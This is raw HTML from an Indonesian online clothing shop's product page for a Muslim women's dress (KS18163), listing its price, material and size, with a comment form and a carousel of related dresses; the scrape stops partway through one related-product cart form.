		<a href="https://api.whatsapp.com/send?text=https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" title="Bagikan ke Whatsapp"><span><img style="margin-top:-4px" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/wa/wa-icon-fill-green.svg"></span></a>
				 
		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" target="_blank" title="Bagikan ke Digg"><span class="el-icon-digg" style="color:#006094"></span></a>
				 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/" target="_blank" title="Bagikan ke Linkedin"><span class="el-icon-linkedin" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.agenbajugamis.com/baju-muslim-fitriani-ks18163/&media=https://www.agenbajugamis.com/wp-content/uploads/2024/03/KS18163-FITRIANI-819x1024.jpg&description=Baju Muslim Fitriani KS18163" class="pin-it-button" count-layout="none" target="_blank" title="Bagikan ke Pinterest"><span class="el-icon-pinterest" style="color:#BD081C"></span></a>
		
	</div>
		</div>
</div>

<h2 class="autoheading">Baju Muslim Fitriani KS18163</h2>
<div class="contain">
	<div class="tabmenu">
		<button class="tablinks active" onclick="openTabs(event, 'tab1')">Deskripsi</button>
				<button class="tablinks" onclick="openTabs(event, 'tab3')">Info Tambahan</button>
		<button class="tablinks" onclick="openTabs(event, 'tab4')">Diskusi (0)</button>
	</div>
	<div id="tab1" class="tabcontent" style="display:block">
		<div class="wrap-post">
			<p>Kode Produk<br />
Baju Muslim Fitriani KS18163</p>
<p>Harga Member Rp 189.000<br />
Harga Eceran Rp 199.000</p>
<p>Baju Muslim Terbaik, Termurah, dan Terupdate.<br />
Enggak bakalan nyesel dehhh&#8230;</p>
<p>Berat<br />
650 GRAM</p>
<p>Deskripsi Ukuran All Size<br />
LD 110cm<br />
PB 142 cm</p>
<p>Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Gratis kerudung Hijab Segi 4 motif</p>
			<p class="small"></p>
					</div>
		<h3 class="autoheading">Baju Muslim Fitriani KS18163</h3>	</div>
		<div id="tab3" class="tabcontent">
		<table class="tabinfo">
							<tr>
					<td>Berat</td>
					<td>650 gram</td>
				</tr>
				<tr>
					<td>Kondisi</td>
					<td>
						Baru					</td>
				</tr>
						<tr>
				<td>Dilihat</td>
				<td> 215 kali</td>
			</tr>
			<tr>
				<td>Diskusi</td>
				<td> Belum ada komentar</td>
			</tr>
		</table>
	</div>
	<div id="tab4" class="tabcontent">
		<!-- Diskusi Produk - Oketheme.com -->
<div class="comments" id="diskusi">
	<p>Belum ada komentar, buka diskusi dengan komentar Anda.</p>	
	<a id="submit-komentar"></a>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis komentar Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baju-muslim-fitriani-ks18163/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.agenbajugamis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan kami publikasikan. Kolom bertanda bintang (*) wajib diisi.</p>
			<p>
				<label for="comment">Isi komentar Anda</label> *
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p>
					<p class="comment-form-author">
						<label for="author">Nama Anda</label> *
						<input id="author" name="author" type="text" value="" size="30" required>
					</p>

					<p class="comment-form-email">
						<label for="email">Email Anda</label> *
						<input id="email" name="email" type="text" value="" size="30" required>
					</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Komentar" /> <input type='hidden' name='comment_post_ID' value='4478' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>	</div>
</div>

		<div class="contain">
			<div class="headtitle"><span>Produk Terkait</span></div><div id="slidprod" class="owl-carousel"><!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-meymey-ks15425/" rel="bookmark" title="Baju Muslim Meymey KS15425">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15425-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-meymey-ks15425/" data-title="&#10003; Baju Muslim Meymey KS15425" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15425-264x340.jpg"title="Quick Order: Baju Muslim Meymey KS15425">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-meymey-ks15425/" title="Baju Muslim Meymey KS15425">
				Baju Muslim Meymey KS15425			</a>		
			
			<p>Kode Produk Baju Muslim Meymey KS15425 Harga Eceran Rp 239.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM Deskripsi Ukuran All Size : LD : 110cm PB : 140cm Bahan : Ceruty Babydoll High Quality,bagian dalam dilapisi furing full , Khimar Baby Doll 2 Layer ,Sleting depan Busui Friendly&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-meymey-ks15425/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 239.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15425</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-meymey-ks15425/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 136063004" value="126" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 136063004" value="126/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Meymey KS15425" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-meymey-ks15425/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 136063004" value="239000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15425-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Meymey KS15425" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15425-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-meymey-ks15425/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-vira-ks15450/" rel="bookmark" title="Baju Muslim Vira KS15450">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15450-VIRA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-vira-ks15450/" data-title="&#10003; Baju Muslim Vira KS15450" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15450-VIRA-264x340.jpg"title="Quick Order: Baju Muslim Vira KS15450">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-vira-ks15450/" title="Baju Muslim Vira KS15450">
				Baju Muslim Vira KS15450			</a>		
			
			<p>Kode Produk Baju Muslim Vira KS15450 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 620 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Airflow Krinkle High Quality , Sleting Depan Busui Friendly, wudhu friendly , aplikasi bordir manual ,tanpa kerudung.</p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15450</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-vira-ks15450/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1316362355" value="203" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 1316362355" value="203/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Vira KS15450" />
							<input type="hidden" name="my-item-berat" value="620" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-vira-ks15450/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1316362355" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15450-VIRA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Vira KS15450" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15450-VIRA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-vira-ks15450/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-serlin-ks17704/" rel="bookmark" title="Baju Muslim Serlin KS17704">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17704-SERLIN-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-serlin-ks17704/" data-title="&#10003; Baju Muslim Serlin KS17704" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17704-SERLIN-264x340.jpg"title="Quick Order: Baju Muslim Serlin KS17704">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-serlin-ks17704/" title="Baju Muslim Serlin KS17704">
				Baju Muslim Serlin KS17704			</a>		
			
			<p>Kode Produk Baju Muslim Serlin KS17704 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh… Berat 700 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Gratis&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-serlin-ks17704/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17704</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-serlin-ks17704/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1121925495" value="2893" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 1121925495" value="2893/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Serlin KS17704" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-serlin-ks17704/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1121925495" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17704-SERLIN-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Serlin KS17704" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17704-SERLIN-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-serlin-ks17704/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17833/" rel="bookmark" title="Baju Muslim Set Haefa KS17833">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17833-HAEFA-MAROON-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17833/" data-title="&#10003; Baju Muslim Set Haefa KS17833" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17833-HAEFA-MAROON-264x340.jpg"title="Quick Order: Baju Muslim Set Haefa KS17833">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17833/" title="Baju Muslim Set Haefa KS17833">
				Baju Muslim Set Haefa KS17833			</a>		
			
			<p>Kode Produk Baju Muslim Set Haefa KS17833 Harga Member Rp 169.000 Harga Eceran Rp 179.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 800 GRAM Deskripsi Ukuran All Size LD 110cm PB 137 cm Bahan : cringkle airflow premium bahan adem tebel dan jatuh , variasi : sleting depan, saku kanan, tali&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17833/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 179.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17833</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17833/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 78609618" value="3272" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 78609618" value="3272/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Set Haefa KS17833" />
							<input type="hidden" name="my-item-berat" value="800" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17833/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 78609618" value="179000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17833-HAEFA-MAROON-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Set Haefa KS17833" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17833-HAEFA-MAROON-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17833/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-hikaru-ks13520/" rel="bookmark" title="Baju Muslim Hikaru KS13520">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks13520-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-hikaru-ks13520/" data-title="&#10003; Baju Muslim Hikaru KS13520" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks13520-264x340.jpg"title="Quick Order: Baju Muslim Hikaru KS13520">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-hikaru-ks13520/" title="Baju Muslim Hikaru KS13520">
				Baju Muslim Hikaru KS13520			</a>		
			
			<p>Kode Produk Baju Muslim Hikaru KS13520 Harga Eceran Rp 239.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM DeskripsiUkuran All Size Ld 110cm Pj 140cm Lebar Bawah 3,5 meter Bahan : Ceruty Baby Doll High Quality , Bagian dalam dilapisi Furing , Khimar Ceruty 2 Layer .</p>
			
			<span class="hargathumb">Rp 239.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS13520</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-hikaru-ks13520/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1139978433" value="823" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 1139978433" value="823/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Hikaru KS13520" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-hikaru-ks13520/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1139978433" value="239000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks13520-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Hikaru KS13520" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks13520-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-hikaru-ks13520/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17838/" rel="bookmark" title="Baju Muslim Set Haefa KS17838">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17838-HAEFA-COKLAT-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17838/" data-title="&#10003; Baju Muslim Set Haefa KS17838" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17838-HAEFA-COKLAT-264x340.jpg"title="Quick Order: Baju Muslim Set Haefa KS17838">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17838/" title="Baju Muslim Set Haefa KS17838">
				Baju Muslim Set Haefa KS17838			</a>		
			
			<p>Kode Produk Baju Muslim Set Haefa KS17838 Harga Member Rp 169.000 Harga Eceran Rp 179.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 800 GRAM Deskripsi Ukuran All Size LD 110cm PB 137 cm Bahan : cringkle airflow premium bahan adem tebel dan jatuh , variasi : sleting depan, saku kanan, tali&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17838/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 179.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17838</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17838/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1239571383" value="3287" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 1239571383" value="3287/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Set Haefa KS17838" />
							<input type="hidden" name="my-item-berat" value="800" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17838/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1239571383" value="179000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17838-HAEFA-COKLAT-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Set Haefa KS17838" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17838-HAEFA-COKLAT-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-set-haefa-ks17838/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-makoyamah-ks15485-2/" rel="bookmark" title="Baju Muslim Makoyamah KS15485">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15485-MAKOYAMAH-5-1-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-makoyamah-ks15485-2/" data-title="&#10003; Baju Muslim Makoyamah KS15485" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15485-MAKOYAMAH-5-1-264x340.jpg"title="Quick Order: Baju Muslim Makoyamah KS15485">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-makoyamah-ks15485-2/" title="Baju Muslim Makoyamah KS15485">
				Baju Muslim Makoyamah KS15485			</a>		
			
			<p>Kode Produk Baju Muslim Makoyamah KS15485 Harga Eceran Rp 249.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; &nbsp; Berat 900 GRAM &nbsp; DeskripsiUkuran All Size LD 120cm PB 140cm Bahan : Tile Premium High Quality,Bagian dalam dilapisi furing full, Khimar Baby Doll 2 Layer, dan Busui Friendly</p>
			
			<span class="hargathumb">Rp 249.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15485</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-makoyamah-ks15485-2/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1348757173" value="365" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 1348757173" value="365/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Makoyamah KS15485" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-makoyamah-ks15485-2/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1348757173" value="249000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15485-MAKOYAMAH-5-1-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Makoyamah KS15485" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/KS15485-MAKOYAMAH-5-1-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-makoyamah-ks15485-2/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" rel="bookmark" title="Baju Muslim Camily KS15740">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" data-title="&#10003; Baju Muslim Camily KS15740" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-264x340.jpg"title="Quick Order: Baju Muslim Camily KS15740">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" title="Baju Muslim Camily KS15740">
				Baju Muslim Camily KS15740			</a>		
			
			<p>Kode Produk Baju Muslim Camily KS15740 Harga Eceran Rp 210.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 500 GRAM Deskripsi Ukuran All Size LD 110cm PB 142cm Bahan : Crespo Linen Boridir Asli High Quality Kombinasi Brukat, Kancing Depan Full Hidup Busui Friendly , tanpa kerudung.</p>
			
			<span class="hargathumb">Rp 210.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15740</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 283371661" value="1740" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 283371661" value="1740/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Camily KS15740" />
							<input type="hidden" name="my-item-berat" value="500" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 283371661" value="210000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Camily KS15740" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-camily-ks15740/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-arnala-ks11463/" rel="bookmark" title="Baju Muslim Arnala KS11463">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11463-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-arnala-ks11463/" data-title="&#10003; Baju Muslim Arnala KS11463" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks11463-264x340.jpg"title="Quick Order: Baju Muslim Arnala KS11463">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-arnala-ks11463/" title="Baju Muslim Arnala KS11463">
				Baju Muslim Arnala KS11463			</a>		
			
			<p>Kode Produk Baju Muslim Arnala KS11463 Harga Eceran Rp 239.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Ceruty Babydoll premium lapis furing, busui friendly, khimar ceruty 2 layer.</p>
			
			<span class="hargathumb">Rp 239.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS11463</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-arnala-ks11463/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 2036786652" value="732" />
							<input type="hidden" name="jcartToken" value="e8e1fdbe908f8bbb527478865b9e7ad6" />
							<input type="hidden" name="my-item-id" id="kodebaru 2036786652" value="732/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Arnala KS11463" />
